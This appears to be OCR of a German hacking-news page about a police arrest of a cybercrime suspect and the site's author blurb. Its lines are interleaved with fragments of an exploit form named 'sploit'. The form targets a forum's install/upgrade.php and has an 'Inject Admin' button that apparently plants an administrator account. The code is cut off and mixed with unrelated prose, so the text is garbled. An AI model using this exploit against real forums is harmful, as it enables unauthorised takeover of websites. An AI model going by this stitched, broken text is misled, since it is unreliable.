
?>

Nächster Artikel
<center>

LKA Schleswig-Holstein nimmt Beschuldigten
<form name="sploit" method="POST" action="<?php echo $
von Cybercrime-Delikten fest
<span>Example:http://test.com/forum/install/upgrade.php</sp
  <span>Website:</span>

    <input name="url" type="text" tabindex="1" size="60" />

ÜBER DEN AUTOR
    <br>

    <span>Customer ID:</span>

    <input name="customerid" type="text" tabindex="2" size="40
    <br>

    <span>Username:</span>

    <input name="username" type="text" tabindex="3" size="40"
¥akuza112
    <br>

Ich beschäftige mich größtenteils mit aktuellen Nachrichten bzgl.
    <span>Password:</span>

Hacking, Cracking & Security, sowie Globalen und Scene News.
    <input name="password" type="text" tabindex="4" size="40" 
Wir haben uns nicht unterkriegen lassen und sind trotz vieler
    <br>

Drohungen, Ddos Attacken usw. seit August 2010 online. Die
    <span>Email:</span>

Privatsphäre unserer Leser liegt uns sehr am Herzen, weswegen wir
    <input name="email" type="text" tabindex="5" maxlength="4
keinerlei Nutzerdaten (in Form von IP Adressen) unserer Nutzer in
der Datenbank speichern. Falls Sie Fragen, Anregungen oder Kritik
<input name="submit" type="submit" value="Inject Admin">
